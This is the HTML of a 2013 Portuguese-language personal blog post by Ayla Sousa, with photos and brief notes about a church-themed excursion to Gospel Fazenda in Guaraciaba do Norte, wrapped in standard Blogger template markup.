<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
GUARACIABA DO NORTE - Gospel Fazenda
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-05-22T10:46:00-03:00'>maio 22, 2013</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Viagens' rel='tag'>Viagens</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4058131696720949488' itemprop='articleBody'>
<meta content='                     Local: MARAVILHOSO  Destino: GOSPEL FAZENDA  Cidade: GUARACIABA DO NORTE  Realização: JAQUE VIAGENS  Companhias: MAIS Q...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s1600/GOSPEL1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5hberQ6JktzM0dL5HNdz_TA1Za90cdqGsOzTcK20UPbBu-gK2ZsPTWbFtg5aEPcIin6ms29zjFYI_3MgJV7wmW4h3Vjo8VI4bA1g5di52NlaSsGlfTQpvnaD6Nu6kzAWdKS2X4M0TR2MT/s1600/GOSPEL2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5hberQ6JktzM0dL5HNdz_TA1Za90cdqGsOzTcK20UPbBu-gK2ZsPTWbFtg5aEPcIin6ms29zjFYI_3MgJV7wmW4h3Vjo8VI4bA1g5di52NlaSsGlfTQpvnaD6Nu6kzAWdKS2X4M0TR2MT/s400/GOSPEL2.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifcNG-oqtpgNxQmszDkRQdysit-0UIAl06QyTbsuZ0FpooXFoBMl6fp-zYmI2qwMUpsg0vBxWuYyd-yztUr4yDTsZUxJxxGRU3Ng8yXtF7xz-QA846ut0rN6UvEPrpuxGswdVohW6Kx3xS/s1600/GOSPEL3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifcNG-oqtpgNxQmszDkRQdysit-0UIAl06QyTbsuZ0FpooXFoBMl6fp-zYmI2qwMUpsg0vBxWuYyd-yztUr4yDTsZUxJxxGRU3Ng8yXtF7xz-QA846ut0rN6UvEPrpuxGswdVohW6Kx3xS/s400/GOSPEL3.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtw9VGGrpFrq9esRS7CK8cMj5z93aQA56XyXadhtAuHygyupOxYTiXssppmhdvpcFPEkD1P10YMpQRl6d_GK2Zug-6fYr_z16XpW53IsKyeFdMmYZK7kQBtHI7NS_tDsHF5JxEIMjI3hnz/s1600/GOSPEL4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtw9VGGrpFrq9esRS7CK8cMj5z93aQA56XyXadhtAuHygyupOxYTiXssppmhdvpcFPEkD1P10YMpQRl6d_GK2Zug-6fYr_z16XpW53IsKyeFdMmYZK7kQBtHI7NS_tDsHF5JxEIMjI3hnz/s400/GOSPEL4.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhitNlKg-j2XZYLtUxhGj22kjbi6P5K6DiH2QL5cZT_-8foBzJC33LjXsiZxj3Ai8t-MEG4wNlZnXg9rB8YMAUfuMMB1XlmOfUWvm32blx8GOKNERyMA9KbGME3-LspmR_lAxtiyG48CJLw/s1600/GOSPEL5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhitNlKg-j2XZYLtUxhGj22kjbi6P5K6DiH2QL5cZT_-8foBzJC33LjXsiZxj3Ai8t-MEG4wNlZnXg9rB8YMAUfuMMB1XlmOfUWvm32blx8GOKNERyMA9KbGME3-LspmR_lAxtiyG48CJLw/s400/GOSPEL5.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQKf2nNSkYLtEbHSQPb_FP1GSMNFQFDrvYcMpvUXmdSc-xWohi1mxuJnsMDJQcEEtmANVttUA1M5PhxIWKfq-2fgJLLTZ-OOSUM384J3N6gGbYOOrFsMZkwP869cLl-xaBaRrjUZlDcFdO/s1600/GOSPEL6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQKf2nNSkYLtEbHSQPb_FP1GSMNFQFDrvYcMpvUXmdSc-xWohi1mxuJnsMDJQcEEtmANVttUA1M5PhxIWKfq-2fgJLLTZ-OOSUM384J3N6gGbYOOrFsMZkwP869cLl-xaBaRrjUZlDcFdO/s400/GOSPEL6.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikrm9e1TQLYCqGEBrtk9an0AdKfd1eGMM0WDMEtHtl7Y81ro6-ubPc_5DUR-wySe8dg3-dIEAkMLUiH74LK5ctryz3vXOo70q_ShChMyUMdfr4l31zygGCGZ26FQuzI7djCGfDQN_19vvE/s1600/SOBRINHO.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikrm9e1TQLYCqGEBrtk9an0AdKfd1eGMM0WDMEtHtl7Y81ro6-ubPc_5DUR-wySe8dg3-dIEAkMLUiH74LK5ctryz3vXOo70q_ShChMyUMdfr4l31zygGCGZ26FQuzI7djCGfDQN_19vvE/s400/SOBRINHO.jpg" width="400" /></a></div>
Local: MARAVILHOSO<br />
Destino: GOSPEL FAZENDA<br />
Cidade: GUARACIABA DO NORTE<br />
Realização: JAQUE VIAGENS<br />
Companhias: MAIS QUE AGRADÁVEIS.<br />
Vontade: DE VOLTA NOVAMENTE NO FIM DO ANO<br />
Desejo: QUE SEJA TÃO MARAVILHOSO QUANTO...<br />
Dia: 19 DE MAIO<br />
O que mais gostei: Seria leviano de minha parte, escolher o que mais gostei... A excursão foi divertida, bem organizada, cheia de alegrias...<br />
Agradecimentos: A DEUS (antes de tudo), depois a Nossa Senhora de Fátima, a Jesus Cristo e não menos importante, à minha amiga Jaquelina Barreto por ter aceito minha sugestão.<br />
<br />
Beijos mil,<br />
<br />
By: Ayla Sousa<br />
<br />
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html&title=GUARACIABA DO NORTE - Gospel Fazenda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html&title=GUARACIABA DO NORTE - Gospel Fazenda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html&title=GUARACIABA DO NORTE - Gospel Fazenda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDcprjUZCicqnGiKLi8wto-c9DiVY-4fSJIiiu_tU1nxBtsFniSXdkwHaFRG1DQ6hu_98EiZS6Xr5lFGPR5MdBenGFUwahAdXypQ3YulAERFJfOtmb_3d5UAl0LBbmt_paJm1oDvRoe1IR/s400/GOSPEL1.jpg&description=                     Local: MARAVILHOSO  Destino: GOSPEL FAZENDA  Cidade: GUARACIABA DO NORTE  Realização: JAQUE VIAGENS  Companhias: MAIS Q...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html&title=GUARACIABA DO NORTE - Gospel Fazenda' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Viagens
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2013/05/guaraciaba-do-norte-gospel-fazenda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-05-22T10:46:00-03:00'>maio 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=4058131696720949488&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Viagens' rel='tag'>Viagens</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=4058131696720949488&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2013/05/enojada-de-desculpas-incabiveis.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2013/05/parabens-nataniel-ferreira.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/4058131696720949488/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
